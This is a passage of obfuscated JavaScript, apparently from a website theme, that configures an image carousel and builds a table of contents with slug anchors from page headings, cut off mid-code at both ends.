-0x1c8,_0x3e4537-0x164);}_0x5d7640[_0x4be190(0xce0,0x1341,0xc32,0x841,0xc90)](_0x5b92a0,_0x5d7640[_0xe8ae1b(0xdb5,0x1035,0x981,0x1221,0x78c)])[_0x9b0ebd(0xab,-0x1fa,0x3ed,0x0,0xf0)+_0xbddc6f(-0x147,0x315,0x7cf,0x83f,0x4b4)+'l']({'loop':!![],'margin':0xa,'nav':!![],'dots':![],'items':0x4,'autoplay':![],'autoplayHoverPause':!![],'autoplaySpeed':0x5dc,'autoplayTimeout':0xbb8,'lazyLoad':!![],'navText':[_0x5d7640[_0x238201(0xdeb,0x1243,0x12f1,0xd82,0xac9)],_0x5d7640[_0xe8ae1b(0xa61,0xedb,0xe22,0x900,0x9c1)]]});}),_0x264c0a[_0x4f4442(0xb0b,0x102a,0xc6d,0x132a,0x862)](_0x8eda62,_0x264c0a[_0xe4e68a(0x25b,0x585,0x5e2,0x62,0x3d3)])[_0x2a60e6(0xed7,0xf4d,0x154d,0x10ee,0x166f)+_0x37bf9d(0x993,0x615,0xee7,0x850,0x6b2)](_0x264c0a[_0x4f4442(0x683,0x72e,0xa69,0xb51,0xf3b)]),_0x264c0a[_0x37bf9d(0x1b1,0xb8a,0x294,0x710,0xd6)](_0x22d647,_0x264c0a[_0x37bf9d(0xca1,0xb1a,0x11d4,0xbd7,0x6bd)])[_0x2a60e6(0x1572,0xe2a,0xbca,0x10ee,0xfc7)+_0xe4e68a(0x3e4,0x975,0x673,0x7f5,0x800)](_0x264c0a[_0x37bf9d(0x385,0xc38,0xbd0,0x8fd,0x933)]));}});}});function run_anchor(){function _0x3fcc84(_0x1bce71,_0x4eab17,_0x3f88fb,_0x23c29c,_0x2aac0a){return _0x151c7b(_0x1bce71-0x189,_0x2aac0a- -0x347,_0x3f88fb-0x5e,_0x23c29c-0x1ef,_0x3f88fb);}var _0x3d1896={'vtDFU':_0x1ec6a9(0x16f9,0xfc8,0x14aa,0x8f0,0x11b8)+_0x49bca9(0x149a,0xf48,0x139d,0x138b,0x1341)+_0x1ec6a9(0xddc,0x89d,0x3ed,0x9a3,0x926)+_0x1ec6a9(0x293,0x784,0x456,0x63f,0x10c)+'|0','hqHLs':_0xe30ef3(0x972,0x854,0x18e,0xe30,0x7c3)+'>','TZNup':_0xa46f84(0xa51,0xbde,0x1508,0xf51,0xe51)+_0x1ec6a9(0x5f3,0xc23,0x6b9,0x6ae,0x112b)+_0x1ec6a9(0xae4,0x41c,0x4be,0xa22,-0x1c3)+_0x49bca9(0xbed,0x683,0x31a,0x433,0x292)+'\x22>','jkuxP':_0xe30ef3(0x4bd,0x7b8,0x90d,0x396,0xa4d)+_0xa46f84(0x549,-0x40,0x5aa,0x540,0x3af)+_0x3fcc84(-0x11e,0x789,-0xa6,0x196,0x40f)+_0x3fcc84(0xb80,0x1074,0x64c,0xb52,0xab8)+_0xa46f84(0x284,-0x141,0x82d,0x41c,-0x261)+_0x49bca9(0x538,0x424,-0x182,0x94c,0x792)+'n>','OTEyg':_0xa46f84(0xb6b,0x559,0xafe,0xa1d,0xf5d)+_0xe30ef3(0xa0,0x425,0x2e7,0x9fe,0x570)+_0x49bca9(0xd11,0x979,0xa00,0xb5c,0x107c)+_0xa46f84(0x70c,0xe25,0x9de,0x913,0x8e2)+_0x49bca9(0x11f8,0xd8c,0x1250,0xefa,0xace)+_0x49bca9(0x11d4,0xfa7,0x1031,0x93c,0xde9)+_0xa46f84(0x8b3,0x8ec,-0x176,0x2f3,0x637)+_0x49bca9(0x1180,0x1135,0x10e3,0xc27,0xe94)+_0x49bca9(0x1151,0xc31,0xc8f,0x10ad,0xebe)+_0xa46f84(0x6f9,0xa82,0xb47,0x51c,0x537),'ACMnW':_0x1ec6a9(0xf8a,0xfe5,0x1522,0x136e,0x1468)+_0x3fcc84(0x2e4,0xe2d,0x749,0x750,0x7e6)+_0x3fcc84(0x267,0x26b,-0x545,-0x70c,-0x21)+_0x1ec6a9(0xe55,0xa6d,0x40b,0xb1d,0x5dc)+_0xa46f84(0x8d9,0x70f,0x153,0x768,0x48d)+_0x3fcc84(0x432,0xc96,0xae,0x572,0x572),'YRXjd':_0x1ec6a9(0x14e7,0xfe5,0xa88,0x16a2,0xb7d)+_0x3fcc84(0x8f1,0x817,0xd12,0xb60,0x7e6)+_0xe30ef3(0xc3c,0xf34,0xbf6,0x130d,0xdc1)+_0xa46f84(0x974,0xf78,0xfd3,0xbaa,0x710)+_0xe30ef3(0x7c1,0x1312,0x1065,0x10bf,0xe94),'YmnbS':_0xa46f84(0x14ca,0xb3b,0xaba,0xf51,0x1070)+_0x1ec6a9(0x1323,0xc23,0x751,0x693,0xa5f)+_0x3fcc84(0x10d7,0xc18,0xc4c,0x4b3,0x9e8)+_0xe30ef3(0xecc,0x4ac,0x4bc,0x8fc,0xbda)+_0xe30ef3(0x7e8,0x6b7,0x6dc,0x1151,0xa42)+'>','lSWFw':function(_0x22e314,_0x335076){return _0x22e314(_0x335076);},'qPinv':_0xe30ef3(0x1b8,0x5b4,0x6a7,0x53,0x40e)+_0xa46f84(0xbf7,0xe0e,0xb1b,0x8c6,0x811)+_0xe30ef3(0x439,-0x14,-0x146,-0xe,0x2b5),'BYwnR':_0xa46f84(0x7fe,0x69d,0xa38,0x8aa,0xbe8)+'ss','ORmLd':_0x49bca9(0xa6c,0x4c3,0xb77,0x493,0x46f)+_0xa46f84(0x9,0x24a,0x78a,0x733,0x78)+_0x3fcc84(0x5e2,0x51b,0x389,0x39f,0x842),'oblac':_0xa46f84(0x86b,0xc93,0x65d,0xa0a,0xe04)+'n_','pMGyK':_0x3fcc84(0x2f1,0x37c,0x3f1,0xb7b,0x4b6)+_0x3fcc84(0x1e0,-0x7f2,0x433,-0x4ad,-0xf7),'wmdxd':_0xe30ef3(0x116,0x4d7,0xab0,0x1dd,0x4d2)+'ge','uBxiw':_0xa46f84(0xe78,0x1585,0xc66,0xf25,0x854),'tRwUr':function(_0x23d28b,_0x43e42d){return _0x23d28b===_0x43e42d;},'WGphQ':_0xe30ef3(0xa6,0x6fe,0x6e0,0x293,0x411),'HflcS':function(_0x1b888,_0x33447f){return _0x1b888!=_0x33447f;},'ndHqI':function(_0x1d2102,_0x149dd7){return _0x1d2102!==_0x149dd7;},'fGQOt':_0x49bca9(0x1237,0x1114,0x13f9,0x121f,0xaae),'fBvtV':_0x1ec6a9(0x8c0,0xc24,0x1266,0xafe,0x71a),'Whkue':function(_0x19f6a6,_0x3e537a){return _0x19f6a6+_0x3e537a;},'dFVWC':function(_0x466649,_0x44494a){return _0x466649(_0x44494a);},'wkalG':_0xa46f84(0x50c,0x359,0x731,0x723,0xf4)+_0xe30ef3(0xd82,0xb7,0xca7,0xc23,0x76f)+_0x1ec6a9(0x142b,0xe38,0x1547,0x128d,0xadc)+'p','OignS':function(_0xc0e232,_0x330166){return _0xc0e232(_0x330166);},'tqCSI':_0xe30ef3(0x36c,0x8ea,0x5de,0x7f3,0x569)+_0xa46f84(0x39f,0x88e,0xd04,0x7d6,0x4d5)+_0xa46f84(0x117,0x40f,0x1b4,0x7cf,0xd2)+_0x3fcc84(0x75b,0xd15,0xdf4,0x6f6,0xc13)+'be','ooOLI':_0xa46f84(0x974,0xf0,0xc38,0x762,0x778)+_0xe30ef3(0x360,0x766,0x913,0xdee,0x9bf)+_0x1ec6a9(0x10a8,0xb0a,0x719,0x642,0x6be)+_0x49bca9(0x76d,0xd83,0x11ca,0x13a5,0x13cf)+_0x49bca9(0x75b,0xb62,0x1061,0x1228,0xd18)+_0x3fcc84(0x74a,0x512,0x71a,0xa3a,0x989)+_0x1ec6a9(0x95e,0x3fe,0xb01,0x444,-0x226)+'c=','GAsgx':_0xe30ef3(0x801,0xc38,0xd49,0x10a4,0xe7c)+_0x3fcc84(0x10b,0xc55,0xabb,0x4c1,0x6f2)+_0x3fcc84(0x825,0xb8a,0x77c,0x92a,0xbdf)+_0x3fcc84(0x72c,0x4d3,0x1d5,-0x4a9,0x77)+_0x3fcc84(0x48d,0x17b,0x48b,-0x72a,-0x131)+_0xe30ef3(0xe17,0x15ef,0x109a,0xf27,0xf87)+_0xa46f84(0x11c1,0xa71,0x1488,0xd56,0x110d)+_0x3fcc84(0x1f4,0x1f4,0xa9,-0xcb,0x335)+'e>','DpJIF':_0xe30ef3(0x978,0xe3a,0xa50,0x12df,0xd85),'UEPmC':_0xa46f84(0x594,0xa2d,0xb9f,0x7ad,0xd5f)+_0x1ec6a9(0x109d,0xab9,0x47a,0x921,0x5e5),'JzXUI':function(_0x33ea4c,_0xeeacbc){return _0x33ea4c-_0xeeacbc;},'YDjue':function(_0x3cc7bf,_0x35528b){return _0x3cc7bf(_0x35528b);},'eNnDn':_0x1ec6a9(-0x29b,0x334,0x9fd,0x9a2,0x365)+_0x1ec6a9(0x25e,0x70c,0x969,0x5ee,0xc06),'kJYah':function(_0xe45389,_0x53fea8){return _0xe45389(_0x53fea8);},'OGeAV':_0x3fcc84(0x4f1,0xb8d,0x4f5,0x68b,0x832)+_0x3fcc84(0x84f,0xeba,0xa85,0xbae,0xa4d)+_0x1ec6a9(0x74c,0xd14,0xe19,0x6d4,0x107e)+_0xa46f84(0xb1c,0x3b,0x3ab,0x472,-0x29d),'Navww':_0xa46f84(0xc82,0x1117,0x1437,0xe48,0x11d1)+'d','ZpOvN':function(_0x3bdddf,_0x129c41){return _0x3bdddf(_0x129c41);},'vQcgp':_0x1ec6a9(0xdce,0xa12,0x947,0xd39,0x4a9)+'o1','JmtvF':function(_0x3a546a,_0x2a944b,_0xd6cf25,_0x3dec5b){return _0x3a546a(_0x2a944b,_0xd6cf25,_0x3dec5b);},'yDhAL':_0x3fcc84(0x57d,0x4e3,0x1097,0xfc1,0xa64)+_0xe30ef3(0xcf8,0x737,0x7de,0xf95,0xdfb)+_0xa46f84(0x6d4,0x885,0xde,0x7c2,0xc29)+_0xa46f84(0x14b9,0x1020,0x7e2,0xdd3,0x7d2)+_0x49bca9(0x13ff,0x11ac,0xbae,0xdae,0xc3a)+_0xa46f84(0xd15,0x783,0x5ae,0x658,0xb05)+_0xa46f84(0x98f,0x154e,0xec1,0xf30,0x1596)+_0x3fcc84(0x721,-0x62,0xc3d,-0x5,0x5fd)+'4','ItpUF':_0x49bca9(0x11d3,0xb40,0xd25,0x9c5,0x9b6)+_0xe30ef3(0x641,0xa8e,0x475,0x713,0x41a),'XiSTC':function(_0x188a9a){return _0x188a9a();},'qtddq':function(_0xeac332,_0x3a3a74){return _0xeac332(_0x3a3a74);},'cUPoU':_0x49bca9(0x628,0xb40,0xcbe,0x105c,0xe5f)+_0x49bca9(0x43,0x5ac,0xb0f,0xa11,-0x139)+_0x1ec6a9(0x707,0xde2,0xa91,0x89e,0x707)+_0x1ec6a9(0x376,0x75d,0x2b3,0xafc,0x615)+_0xe30ef3(0x418,-0xe2,-0x310,0x3b4,0x325),'dPnKH':_0x3fcc84(0x8c7,0x3ac,0x36f,-0x73,0x4c0)+_0x3fcc84(0x713,0x121a,0x12bb,0xa91,0xc3b)+_0x1ec6a9(0x6f4,0xa11,0x8fc,0xccf,0x345)+_0xa46f84(0xf7d,0x1155,0xde7,0xce0,0x1249)+_0x49bca9(0x1667,0x107f,0x1793,0xdd8,0x12bf)+_0xe30ef3(-0x1cc,0x843,0x193,0x327,0x3fb)+_0xe30ef3(0x9e1,-0x218,0x834,0x13c,0x2ef)+_0xe30ef3(0x1021,0xf1d,0xa97,0xa1b,0xb06)+_0xe30ef3(0x10ab,0x1526,0xe14,0x1501,0xf6d)+_0x3fcc84(0xddd,0x1201,0xb9d,0xfb4,0xbcf)+'>','NaGtU':_0xe30ef3(0x318,0xca1,0x1b3,0x2fe,0x899)+_0xa46f84(0xa5a,0x1630,0x9e5,0xfe4,0x120e)+_0x49bca9(0x10dc,0xb3f,0x10ac,0xff8,0x4bc)+_0xe30ef3(0xdec,0x115d,0x10a5,0x114f,0xd10)+_0xa46f84(0xe33,0x1058,0xa8b,0xb16,0xce2)+_0x49bca9(0x632,0xd5f,0xcad,0x1173,0x1103)+_0xe30ef3(0xaaf,0xf50,0x130d,0x13ef,0xe9a)+_0x3fcc84(-0x93,0x8a,0x1e6,0x990,0x39c)+_0xa46f84(0x82f,0x173,-0x118,0x4e5,0x5e2)+_0x3fcc84(0xfb3,0xd7d,0x874,0x306,0xa03)+'i>','uCVoP':function(_0x3c2c00,_0x4fbcbe){return _0x3c2c00(_0x4fbcbe);},'rLqmz':_0x1ec6a9(0x69b,0x2e7,-0x16f,0x4c8,0x26f),'QLtQM':_0x3fcc84(0x103c,0xd95,0x75b,0xd9e,0xa02)+_0x1ec6a9(0x976,0xca2,0x598,0xfe6,0x742)+'c','lryhS':function(_0x4cb0d7,_0x3c4e3b){return _0x4cb0d7(_0x3c4e3b);},'JhqPk':_0x1ec6a9(-0x16f,0x553,0x45,0xaff,-0x1a5)+_0xa46f84(-0x15,0x84d,0x200,0x4da,0x3d4)+_0xe30ef3(-0x388,0x540,0x194,0x23b,0x30c)+_0xa46f84(0xf63,0xb91,0x13bc,0xd9f,0xbe0),'KRnPB':function(_0x2f094,_0x1209e2){return _0x2f094+_0x1209e2;},'pjGTc':_0x3fcc84(0xd5a,0x101f,0xe81,0x1119,0xba8)+_0x49bca9(0x8af,0xd51,0x952,0xcf6,0xe5f)+_0x1ec6a9(0x3b2,0x8f2,0xeed,0x3bf,0x87b)+_0x3fcc84(0xaa0,0x5e8,0x12dd,0xf25,0xbb6)+_0x3fcc84(0xfe7,0xee3,0x1119,0xbcd,0xa78)+_0x3fcc84(0xc10,0x758,0x778,0x383,0x954)+_0x49bca9(0x49e,0x738,0xaa2,0x5d5,0x356)+_0xe30ef3(0xa35,0x6ed,0xaca,0x4a5,0x6d2)+_0xe30ef3(0x10d2,0x9a3,0xcd8,0xce0,0xa89)+_0x3fcc84(0x45b,-0x4e6,-0x1cb,-0x451,0x1f5)+'>','pvNBm':_0x3fcc84(0xbd8,0xc87,0x6fc,0x51c,0x585)+_0xa46f84(0x908,0x16,0x1f2,0x467,0xb32)+_0x3fcc84(0x53b,0x5c6,-0x39,-0x56,0x1f2)+_0x49bca9(0xfcd,0xfad,0x12df,0x1660,0xf95),'jibAc':function(_0x125946,_0x2a4c1b){return _0x125946!==_0x2a4c1b;},'awLTM':_0xe30ef3(0xed7,0x70f,0xa64,0x4bb,0x91e),'DYnIX':_0x49bca9(0x19e,0x488,0x250,0xa55,0x995),'mmnUc':_0x3fcc84(0x38a,0x4cc,0x342,0xba4,0x585)+_0xa46f84(0x585,0x62b,0x8e1,0x467,0x450)+_0x49bca9(0xbef,0x75d,0x322,0x92b,0x463)+'\x20a','wPGLS':_0x1ec6a9(0x404,0x6f0,0x2b6,0x4d4,0x5a0),'tkpEZ':_0xe30ef3(0x285,0x547,0x5c8,0xbe9,0x50e),'FmOoE':_0xe30ef3(0x71c,0xab5,0xe2a,0x44e,0x95e)+_0xe30ef3(0xa82,0x6dd,0x328,0x494,0x497)+_0x3fcc84(0x34b,-0x526,0x534,0x50,0x0)+_0x3fcc84(-0x136,0x1a6,-0x78,-0x5e4,0x15)+_0x3fcc84(0x833,0x6be,0x418,0x36b,0x21f)+_0x49bca9(0x48e,0x96c,0x2d5,0x9d9,0x752)+_0x1ec6a9(0x1727,0x1095,0x13c4,0xe61,0x9c4)};function _0xe30ef3(_0x46ebe8,_0x20faf8,_0x28811f,_0x1d7540,_0x99cfc1){return _0x2141b2(_0x46ebe8-0x1ec,_0x20faf8,_0x99cfc1- -0x262,_0x1d7540-0x6c,_0x99cfc1-0x182);}function _0x49bca9(_0x5df82b,_0x582efe,_0x127935,_0x17e171,_0x243475){return _0x309c68(_0x5df82b-0x182,_0x582efe-0x152,_0x127935-0x163,_0x582efe- -0x80,_0x17e171);}var _0x50daf7=document[_0x49bca9(0xd57,0xf41,0xfcf,0x14c0,0x10cb)+_0xe30ef3(0x4af,0xb2d,0xf1,0xb3a,0x779)+_0x3fcc84(0x6c9,-0x534,-0x196,-0x3bc,0x108)](_0x3d1896[_0xe30ef3(0x474,0x6fe,0xcca,0xd29,0x665)])[_0xe30ef3(0x14cb,0x891,0xcc6,0x138c,0xdaf)+_0x3fcc84(0x1b4,0x746,0x434,0x98c,0x3a0)+_0x3fcc84(0x36a,0x5e,0x163,0x18a,0x520)+_0x1ec6a9(0xc8f,0x5de,0x2be,0xcad,0x4f4)]('*'),_0x2ade70=[];for(var _0x45fed0=_0x50daf7[_0x49bca9(0xf92,0x937,0x5f1,0x978,0x432)+'h'];_0x45fed0--;_0x2ade70[_0xe30ef3(0x18e,0x8e6,0x821,0x816,0x4bc)+'ft'](_0x50daf7[_0x45fed0]));function _0xa46f84(_0x12117f,_0x3d1b70,_0x810069,_0x1d8a2b,_0x594c75){return _0x3019c5(_0x12117f-0xc9,_0x3d1b70-0x1a6,_0x810069-0x151,_0x594c75,_0x1d8a2b-0x3b5);}var _0x3a0927=document[_0x49bca9(0xb8f,0x115d,0xf06,0xd3e,0x168a)+_0x3fcc84(0x11b,0x5d9,-0x73,0x27b,0x385)+_0xe30ef3(0xe1a,0xc78,0x66e,0x95b,0x83d)]('ol');_0x3d1896[_0x1ec6a9(0xb30,0xff5,0xc8a,0x1348,0x1660)](buildRec,_0x2ade70,_0x3a0927,0x21c9+-0x2543*0x1+-0x4*-0xdf),_0x3d1896[_0xa46f84(0x60f,0xc0b,0x8cd,0x7bc,0xe90)]($,_0x3d1896[_0xa46f84(-0x166,-0x2a8,0x69,0x29b,0x4d1)])[_0x49bca9(0x332,0x457,0xa62,0x38f,0x1f4)](_0x3d1896[_0xa46f84(0x5a5,0x27e,-0x2b,0x37b,0x388)](_0x3d1896[_0x49bca9(0x8a1,0x817,0xd66,0x985,0x25b)](_0x3d1896[_0x3fcc84(0x4d2,0x3ff,0xd54,0xc1b,0xace)],_0x3a0927[_0x3fcc84(0xf11,0xab3,0x688,0x698,0xae6)+_0xe30ef3(0xe67,0x297,0x558,0xcdb,0x86e)]),_0x3d1896[_0x1ec6a9(0x8b6,0x7ad,0x5b7,0x593,0x389)]));function _0x1ec6a9(_0x304e6f,_0x113e52,_0x510ee0,_0x20ff96,_0x54ddcf){return _0x151c7b(_0x304e6f-0x74,_0x113e52-0xf6,_0x510ee0-0xf1,_0x20ff96-0x1ed,_0x20ff96);}var _0x547b1b=_0x3d1896[_0x49bca9(0xe8c,0x109b,0xda0,0x1525,0x1622)]($,_0x3d1896[_0x3fcc84(0xffc,0x8c4,0x489,0xae5,0x93f)])[_0xe30ef3(0x79,0xc50,0xa2d,0x500,0x716)]()[_0xa46f84(0x7ef,0xcc8,0x3ce,0xacc,0xab1)]();if(_0x3d1896[_0xa46f84(0xca2,0x7a4,0xfed,0x9b4,0x9ce)](_0x547b1b,'')){if(_0x3d1896[_0xa46f84(0x196,0x35b,0x384,0x23d,0x49a)](_0x3d1896[_0x49bca9(0x2dc,0x8ac,0x6b7,0xe4b,0xcb0)],_0x3d1896[_0xa46f84(0xd26,0xae3,0x1056,0x103f,0xaa4)]))_0x3d1896[_0x3fcc84(0x604,0x6ed,0x2ae,0xce5,0x5ee)]($,_0x3d1896[_0xa46f84(0x12c5,0x102d,0x157f,0x1009,0x156c)])[_0x49bca9(0xa7d,0xaf7,0xdaa,0x4f4,0xfd2)](function(){var _0x87bea7={'GmJrg':_0x3d1896[_0x56dd96(0x119e,0x16ec,0x10e5,0xa2d,0xe65)],'gyOUe':_0x3d1896[_0x1cc77f(0xac9,-0x238,0x457,0xb58,0x700)],'NKEKf':_0x3d1896[_0x1cc77f(0x60c,0x8c8,0x2ea,0x99a,0x87d)],'rPnrI':_0x3d1896[_0x59640a(0x9ea,0x6ff,0x717,0xb8b,0x53d)],'GVpSj':_0x3d1896[_0x31b33e(0x378,0x194,0x820,0x99d,0x133)],'EbDlt':_0x3d1896[_0x1cc77f(0x36d,0x6b3,0x1d0,-0x77,0x3bb)],'oXvIE':_0x3d1896[_0x59640a(0x7d0,0xc8a,0x95a,0x4c5,0xa81)],'jbjdD':_0x3d1896[_0x59640a(-0xde,0x3f,0xa47,0x5d0,0x37d)],'rmLRV':function(_0x546633,_0x1cb4b9){function _0x198dfb(_0x95bd7f,_0x9b78dc,_0x5d6187,_0x1192ea,_0x4e16ce){return _0x31a6e2(_0x95bd7f-0x13b,_0x9b78dc- -0x306,_0x5d6187-0x10,_0x1192ea-0x169,_0x1192ea);}return _0x3d1896[_0x198dfb(0xb6c,0x712,0x112,0x865,0xc6e)](_0x546633,_0x1cb4b9);},'EwGDD':_0x3d1896[_0x1cc77f(0x2ef,0xdbf,0x911,0xbf1,0xbbe)],'ZclaY':_0x3d1896[_0x56dd96(0x9a6,0xead,0x1063,0xc80,0xcd4)],'ozYwQ':_0x3d1896[_0x31b33e(0xb28,0x6dd,0xd09,0xf74,0xe75)],'UbUzD':_0x3d1896[_0x31b33e(-0x51,0x3b,0x4fc,-0x3c5,0x47e)],'WqZvO':_0x3d1896[_0x31a6e2(0xf13,0x9e0,0x3ae,0x4bb,0x629)],'GADwG':_0x3d1896[_0x31b33e(0x28f,-0x3b5,0x47f,0x1d5,0x869)],'CTqNN':_0x3d1896[_0x56dd96(0xfc4,0xd48,0xa48,0x724,0xdf1)]};function _0x56dd96(_0x5a2eb8,_0x14f7bd,_0x58e17d,_0x120347,_0x24aabf){return _0xe30ef3(_0x5a2eb8-0x152,_0x24aabf,_0x58e17d-0xb0,_0x120347-0x61,_0x58e17d-0x2bc);}function _0x59640a(_0x2c60b5,_0x24b826,_0x841ddc,_0x1e48a8,_0x274bbd){return _0x1ec6a9(_0x2c60b5-0x15a,_0x274bbd-0x8f,_0x841ddc-0x1da,_0x24b826,_0x274bbd-0xd8);}function _0x1cc77f(_0x3097fa,_0x517f34,_0x1a2bfa,_0x1fba06,_0x18a4c1){return _0xa46f84(_0x3097fa-0xe2,_0x517f34-0x7,_0x1a2bfa-0xbf,_0x1a2bfa- -0x2c2,_0x1fba06);}function _0x31b33e(_0x1b268d,_0x3c0b36,_0x25404d,_0x4552f0,_0x51f965){return _0xa46f84(_0x1b268d-0xc6,_0x3c0b36-0x19b,_0x25404d-0x1dd,_0x1b268d- -0x259,_0x3c0b36);}function _0x31a6e2(_0x37be74,_0x2b48af,_0xc70fb8,_0x5c9e0e,_0x433943){return _0x1ec6a9(_0x37be74-0x11f,_0x2b48af- -0x13,_0xc70fb8-0x2a,_0x433943,_0x433943-0x68);}if(_0x3d1896[_0x59640a(0x46d,0xcf0,0x562,0x5a5,0xa3c)](_0x3d1896[_0x31a6e2(0xef5,0xa7f,0x10ca,0x5db,0x719)],_0x3d1896[_0x1cc77f(0xbaa,0x464,0x73c,0x91e,0x5a5)])){if(_0x3d1896[_0x31b33e(0x75b,0x1f9,0x641,0x70b,0xcc8)](_0x3d1896[_0x59640a(0xa70,0x9e5,0x3c1,0x406,0xaba)]($,this)[_0x56dd96(0x596,0xaed,0x9d2,0x568,0xad7)]()[_0x56dd96(0xddf,0xddf,0xdb8,0x142e,0x7ca)](),'')){if(_0x3d1896[_0x31a6e2(0xa50,0xbb4,0x8fa,0xc66,0x855)](_0x3d1896[_0x31a6e2(0x144,0x84b,0x279,0x6a9,0xde7)],_0x3d1896[_0x59640a(0x33f,0xded,0x4e1,0xe89,0x8ed)])){var _0x5b4e61=_0x87bea7[_0x56dd96(0xe5d,0xd7c,0xccb,0x106f,0x1142)][_0x31b33e(0x6c4,0x161,0x14c,0x776,0x315)]('|'),_0x471e92=0x2567+-0x1*0x68f+-0x1ed8;while(!![]){switch(_0x5b4e61[_0x471e92++]){case'0':_0xb97e1e+=_0x87bea7[_0x1cc77f(0xaef,0x28a,0x674,0x4f0,0x258)];continue;case'1':_0x4006e2+=_0x5a7470;continue;case'2':_0x5021dd+=_0x87bea7[_0x59640a(0x1145,0x1075,0xb45,0x742,0xa59)];continue;case'3':_0x89864c+=_0x87bea7[_0x1cc77f(0x706,0xcc1,0x674,0x1da,0x88)];continue;case'4':_0x25913a+=_0x87bea7[_0x59640a(0xf04,0xc29,0x7cb,0x86d,0xa59)];continue;case'5':_0x4ffcc5+=_0x87bea7[_0x1cc77f(0x8d6,0x8b4,0x9bb,0xe19,0x335)];continue;case'6':_0x3d70e2+=_0x87bea7[_0x59640a(0x10fd,0x14bf,0xdcc,0xed9,0x1140)];continue;case'7':_0x2485b5+=_0x87bea7[_0x1cc77f(0x628,0xc73,0x62f,0x33b,0x97c)];continue;case'8':_0x2197e9+=_0x87bea7[_0x31a6e2(0x113e,0xef2,0xf14,0xdc2,0x11dc)];continue;case'9':_0x3ab888+=_0x87bea7[_0x59640a(0x10eb,0x1573,0x9e7,0xa79,0x100c)];continue;case'10':_0x5663fb+=_0x87bea7[_0x56dd96(0xd10,0x8cc,0xdbb,0xace,0xd69)];continue;}break;}}else{var _0x4ece3a=_0x3d1896[_0x31b33e(0x73e,0x665,0x67e,0xe19,0x2ff)](convertToSlug,_0x3d1896[_0x1cc77f(0x2fd,0x463,0x6d5,0x226,0xd43)]($,this)[_0x1cc77f(0x247,0x902,0x424,-0x1d9,0xa4e)]());_0x3d1896[_0x59640a(0x40a,0x5a6,0xcfd,0xb58,0xaba)]($,this)[_0x31b33e(0xbe7,0xf97,0x1166,0xf1b,0xad3)](_0x3d1896[_0x56dd96(0x4c2,0x6ac,0x8bf,0x653,0xb61)],_0x3d1896[_0x59640a(0x731,0x5e5,0x2dc,0x1b1,0x49e)]('#',_0x4ece3a));}}}else _0x87bea7[_0x56dd96(0x1402,0x17e1,0x129c,0xcf9,0x1417)](_0x1c8074,_0x87bea7[_0x31b33e(0x950,0xc7a,0x232,0xa23,0x787)])[_0x59640a(0x827,0x35c,0x46b,0x545,0x4e8)](),_0xfb8822[_0x87bea7[_0x1cc77f(0x1b8,0x180,0x4b,-0xe2,-0x5f0)]]?(_0x87bea7[_0x1cc77f(0xaef,0x7cf,0xcee,0x103e,0x8d1)](_0xc8bc0a,_0x87bea7[_0x1cc77f(-0x1fb,0x584,0x32,-0xec,0x21f)])[_0x59640a(0x16d9,0xdf6,0xd93,0xbbe,0xfd8)](''),_0x87bea7[_0x31a6e2(0x11dc,0x1031,0x980,0x11c5,0xfed)](_0x5c0d8a,_0x87bea7[_0x31b33e(0xd68,0xc66,0xb87,0xfd8,0x6a2)])[_0x1cc77f(0x6a0,0x9bc,0xbf3,0xf3f,0xe01)](''),_0x3a07cf[_0x31b33e(0x375,0x305,0xa2c,0x6d1,0x987)](_0x87bea7[_0x31a6e2(0xc6e,0x8c8,0x66e,0xcba,0xaa9)],_0x290000[_0x87bea7[_0x31b33e(0x5f,0x4ac,0x1e4,-0x22d,0x6fb)]],_0x87bea7[_0x56dd96(0x795,0x3a,0x5f9,0x826,0x1e9)])[_0x1cc77f(0x43,0x56a,0x9c,0x132,-0x1b6)](_0x921497=>{function _0x4e77c5(_0x307174,_0x39f86e,_0x443759,_0x5a29ac,_0x50a5b3){return _0x31b33e(_0x5a29ac-0xb2,_0x443759,_0x443759-0xb6,_0x5a29ac-0xb2,_0x50a5b3-0x1e0);}function _0x3cdbf1(_0x2cb650,_0x5d9713,_0x25811c,_0x193e3a,_0x16bb35){return _0x56dd96(_0x2cb650-0x6b,_0x5d9713-0x128,_0x16bb35- -0x6c7,_0x193e3a-0xe6,_0x2cb650);}_0x2317a8[_0x4e77c5(0x687,0x5d9,0xb77,0xb6f,0xc99)+_0x3cdbf1(0xe23,0x428,0xd12,0xc20,0xa41)]='.';})):_0x3765d8[_0x1cc77f(-0xd4,-0x2d5,0x30c,-0x45,0xa3d)](_0x87bea7[_0x56dd96(0xd20,0xadd,0xb33,0xd30,0xd5d)],_0x198b15[_0x87bea7[_0x31b33e(0x5f,0x1f0,0x5ab,-0x3f5,0x56e)]],_0x87bea7[_0x31b33e(0xcc7,0xaa5,0x10b0,0x799,0xe37)]);}),_0x3d1896[_0x3fcc84(0x32,0x6f1,0x4c4,0x6d2,0x24d)]($,_0x3d1896[_0xa46f84(0xe44,0xed4,0xd99,0x1009,0x12d2)])[_0xe30ef3(0x986,0x87d,0xe2d,0xa30,0x79f)](function(){function _0x425c1f(_0x513fbe,_0x338663,_0x56f8d3,_0x3ef310,_0x754deb){return _0x1ec6a9(_0x513fbe-0x6,_0x3ef310-0x2d9,_0x56f8d3-0xcb,_0x338663,_0x754deb-0x174);}function _0x1bfa10(_0xd3ba71,_0x1781e9,_0x1abad8,_0x553444,_0x32b2ea){return _0xa46f84(_0xd3ba71-0x14f,_0x1781e9-0xf4,_0x1abad8-0x133,_0xd3ba71- -0x2b4,_0x1781e9);}function _0xb703dc(_0x497b1f,_0x3e0994,_0x491dd7,_0x10bb95,_0x41cb76){return _0x3fcc84(_0x497b1f-0x145,_0x3e0994-0x53,_0x497b1f,_0x10bb95-0xf5,_0x3e0994-0x1d7);}function _0x45e1e2(_0x112c9b,_0x23ffaa,_0x24a5cb,_0x4e47fa,_0x10ea7e){return _0xe30ef3(_0x112c9b-0x140,_0x4e47fa,_0x24a5cb-0x4c,_0x4e47fa-0x1c6,_0x23ffaa-0x9b);}function _0x4c581b(_0x4074bf,_0xcfa9f5,_0x25c5ef,_0x570273,_0xb0657e){return _0xe30ef3(_0x4074bf-0x124,_0xb0657e,_0x25c5ef-0x29,_0x570273-0x107,_0x25c5ef-0x12a);}if(_0x3d1896[_0x45e1e2(0xd6d,0xbfe,0x12cc,0xf08,0x10af)](_0x3d1896[_0x45e1e2(0xd1e,0x890,0xdaa,0x969,0xb31)],_0x3d1896[_0x45e1e2(0xcd4,0x890,0xb14,0xf8d,0xa69)])){var 